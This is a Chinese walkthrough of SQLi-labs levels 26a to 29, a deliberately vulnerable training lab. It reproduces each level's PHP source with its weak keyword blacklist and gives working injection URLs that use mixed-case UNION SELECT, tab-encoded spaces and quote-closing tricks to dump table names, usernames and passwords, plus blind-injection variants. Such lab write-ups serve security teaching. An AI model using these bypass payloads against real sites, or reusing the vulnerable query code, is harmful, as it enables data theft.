- </br>
- <img src="../images/Less-26a-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>
这关与26的区别在于,sql语句添加了一个括号,同时在sql语句执行抛出错误后并不在前台页面输出。所有我们排除报错注入,这里依旧是利用union注入,构造payload:
- http://localhost/sqli-labs-master/Less-26a/?id=-1')union%a0select%a01,2,3||('1
同时该例可以利用延时注入。前面已经有介绍了,自行构造即可。

Less-27 过滤了union和select的
①先打开网页查看 Welcome Dhakkan
②查看源代码:
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-27 Trick with SELECT & UNION</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- // connectivity
- $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- function blacklist($id)
- {
- $id= preg_replace('/[\/\*]/',"", $id); //strip out /*
- $id= preg_replace('/[--]/',"", $id); //Strip out --.
- $id= preg_replace('/[#]/',"", $id); //Strip out #.
- $id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- $id= preg_replace('/select/m',"", $id); //Strip out spaces.
- $id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- $id= preg_replace('/union/s',"", $id); //Strip out union
- $id= preg_replace('/select/s',"", $id); //Strip out select
- $id= preg_replace('/UNION/s',"", $id); //Strip out UNION
- $id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
- $id= preg_replace('/Union/s',"", $id); //Strip out Union
- $id= preg_replace('/Select/s',"", $id); //Strip out select
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-27.jpg" />
- </br>
- </br>
- </br>
- <img src="../images/Less-27-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>
本关主要考察将union,select和26关过滤掉的字符。此处我们依旧和26关的方式是一样的,只需要将union和select改为大小写混合就可以突破。
- http://localhost/sqli-labs/Less-27/?id=1'

- http://localhost/sqli-labs-master/Less-27/?id=100%27%09UnIon%09SeLect%091,database(),3||%271

- http://localhost/sqli-labs-master/Less-27/?id=%27%09uNion%09sElect%091,group_concat(table_name),3%09from%09information_schema.tables%09where%09table_schema=%27security%27%09uNion%09sElect%091,2,%273

- http://localhost/sqli-labs-master/Less-27/?id=%27%09uNion%09sElect%091,(group_concat(username)),(group_concat(password))%09from%09users%09uNion%09sElect%091,2,%273
Less-27a Less27的盲注版本
①先打开网页查看 Welcome Dhakkan
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-27 Trick with SELECT & UNION</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- $id = '"' .$id. '"';
- // connectivity
- $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- //print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- function blacklist($id)
- {
- $id= preg_replace('/[\/\*]/',"", $id); //strip out /*
- $id= preg_replace('/[--]/',"", $id); //Strip out --.
- $id= preg_replace('/[#]/',"", $id); //Strip out #.
- $id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- $id= preg_replace('/select/m',"", $id); //Strip out spaces.
- $id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- $id= preg_replace('/union/s',"", $id); //Strip out union
- $id= preg_replace('/select/s',"", $id); //Strip out select
- $id= preg_replace('/UNION/s',"", $id); //Strip out UNION
- $id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
- $id= preg_replace('/Union/s',"", $id); //Strip out Union
- $id= preg_replace('/Select/s',"", $id); //Strip out Select
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-27a.jpg" />
- </br>
- </br>
- </br>
- <img src="../images/Less-27a-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>

本关与27关的区别在于对于id的处理,这里用的是 " ,同时mysql的错误不会在前端页面显示,可以用延时注入或者union注入,union注入只要把27给出的payload里的单引号改成双引号就行了, 我们直接给出一个示例payload(延时):
- http://localhost/sqli-labs-master/Less-27a/?id=1"and(length(database())>7)%09uNion%09sElect%091,2,"3
Less-28 基于错误的,有括号的单引号字符型,过滤了union和select等的注入
①先打开网页查看 Welcome Dhakkan
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-28 Trick with SELECT & UNION</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- // connectivity
- $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- //print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- function blacklist($id)
- {
- $id= preg_replace('/[\/\*]/',"", $id); //strip out /*
- $id= preg_replace('/[--]/',"", $id); //Strip out --.
- $id= preg_replace('/[#]/',"", $id); //Strip out #.
- $id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- //$id= preg_replace('/select/m',"", $id); //Strip out spaces.
- $id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- $id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-28.jpg" />
- </br>
- </br>
- </br>
- <img src="../images/Less-28-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>
重要的区别在这句代码:
- $id= preg_replace('/union\s+select/i',"", $id);
那个i表示匹配的模式,i是忽略大小写,\s就是匹配任意空白字符,制表符啊,换行啊空格啊等,那我们中间不加空格能绕过吧。
- http://localhost/sqli-labs-master/Less-28/?id=100')union%09select(1),(user()),(3)||('1

Less-28a 基于盲注的,有括号的单引号字符型,过滤了union和select等的注入
①先打开网页查看 Welcome Dhakkan
- <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
- <html xmlns="http://www.w3.org/1999/xhtml">
- <head>
- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
- <title>Less-28a Trick with SELECT & UNION</title>
- </head>
- <body bgcolor="#000000">
- <div style=" margin-top:70px;color:#FFF; font-size:40px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
- <font size="3" color="#FFFF00">
- <?php
- //including the Mysql connect parameters.
- include("../sql-connections/sql-connect.php");
- // take the variables
- if(isset($_GET['id']))
- {
- $id=$_GET['id'];
- //logging the connection parameters to a file for analysis.
- $fp=fopen('result.txt','a');
- fwrite($fp,'ID:'.$id."\n");
- fclose($fp);
- //fiddling with comments
- $id= blacklist($id);
- //echo "<br>";
- //echo $id;
- //echo "<br>";
- $hint=$id;
- // connectivity
- $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
- $result=mysql_query($sql);
- $row = mysql_fetch_array($result);
- if($row)
- {
- echo "<font size='5' color= '#99FF00'>";
- echo 'Your Login name:'. $row['username'];
- echo "<br>";
- echo 'Your Password:' .$row['password'];
- echo "</font>";
- }
- else
- {
- echo '<font color= "#FFFF00">';
- //print_r(mysql_error());
- echo "</font>";
- }
- }
- else { echo "Please input the ID as parameter with numeric value";}
- function blacklist($id)
- {
- //$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
- //$id= preg_replace('/[--]/',"", $id); //Strip out --.
- //$id= preg_replace('/[#]/',"", $id); //Strip out #.
- //$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- //$id= preg_replace('/select/m',"", $id); //Strip out spaces.
- //$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
- $id= preg_replace('/union\s+select/i',"", $id); //Strip out spaces.
- return $id;
- }
- ?>
- </font> </div></br></br></br><center>
- <img src="../images/Less-28a.jpg" />
- </br>
- </br>
- </br>
- <img src="../images/Less-28a-1.jpg" />
- </br>
- </br>
- <font size='4' color= "#33FFFF">
- <?php
- echo "Hint: Your Input is Filtered with following result: ".$hint;
- ?>
- </font>
- </center>
- </body>
- </html>
- http://localhost/sqli-labs-master/Less-28a/?id=1')and(length(database())>7)%09uNion%09sElect%091,2,('3

[*] Less-29 基于WAF的一个错误
①先打开网页查看 Welcome Dhakkan
②首先先看下tomcat中的index.jsp文件
在apache的index.php中,sql语句为:
- sql="SELECT ∗ FROM users WHERE id='id' LIMIT 0,1";
